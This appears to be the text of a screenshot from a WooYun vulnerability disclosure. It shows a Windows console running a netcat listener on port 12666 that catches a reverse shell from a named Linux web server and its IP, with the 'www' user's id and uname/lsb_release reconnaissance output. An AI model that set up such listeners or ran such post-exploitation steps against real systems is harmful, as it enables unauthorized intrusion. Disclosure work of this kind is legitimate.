 C:\WINDOWS\system32\cmd.exe - nn.exe -vv -l -p 12666
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\Documents and Settings\Guest>e:
E:\>nn.exe -vv -l -p 12666
正在监听[任何一个(多个)] 12666 ...
210.51.7.212: 反向连接查询主机: h_errno 11004: 无数据
连接到 [ 来自 (UNKNOWN) [210.51.7.212] 42694: 无数据
Linux www.kingbase.com.cn 2.6.18-164.el5 #1 SMP Thu Sep 3 03:28:30 EDT 2009 x86_
64 x86_64 x86_64 GNU/Linux
uid=503(www) gid=503(www) groups=503(www)
uname -a
Linux www.kingbase.com.cn 2.6.18-164.el5 #1 SMP Thu Sep 3 03:28:30 EDT 2009 x86_
64 x86_64 x86_64 GNU/Linux
lsb_release -a
LSB Version:    :core-3.1-amd64:core-3.1-ia32:core-3.1-noarch:graphics-3.1-amd64
:graphics-3.1-ia32:graphics-3.1-noarch
Distributor ID: CentOS
Description:    CentOS release 5.4 (Final)
Release:        5.4
Codename:       Final
www.wooyun.org